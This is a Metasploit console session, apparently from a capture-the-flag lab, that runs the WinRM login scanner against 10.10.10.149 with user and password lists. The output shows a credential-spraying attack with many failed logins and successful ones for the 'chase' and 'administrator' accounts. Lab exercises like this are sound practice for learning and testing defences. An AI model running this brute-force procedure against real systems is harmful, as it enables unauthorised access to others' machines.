 msf5 auxiliary(scanner/winrm/winrm_login) > set PASS_FILE password.txt
PASS_FILE => password.txt
msf5 auxiliary(scanner/winrm/winrm_login) > set USER_FILE users.txt
USER_FILE => users.txt
msf5 auxiliary(scanner/winrm/winrm_login) > set rhosts 10.10.10.149
rhosts => 10.10.10.149
msf5 auxiliary(scanner/winrm/winrm_login) > run
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\rout3r:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\rout3r:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\rout3r:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\rout3r:4dD!5}x/re8]FBuZ (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\admin:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\admin:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\admin:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\admin:4dD!5}x/re8]FBuZ (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\hazard:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\hazard:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\hazard:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\hazard:4dD!5}x/re8]FBuZ (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\jason:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\jason:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\jason:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\jason:4dD!5}x/re8]FBuZ (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\chase:$uperP@ssword (Incorrect: )
[+] 10.10.10.149:5985 - Login Successful: WORKSTATION\chase:Q4)sJu\Y8qz*A3?d
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\support:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\support:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\support:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\support:4dD!5}x/re8]FBuZ (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\administrator:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\administrator:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\administrator:stealth1agent (Incorrect: )
[+] 10.10.10.149:5985 - Login Successful: WORKSTATION\administrator:4dD!5}x/re8]FBuZ
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed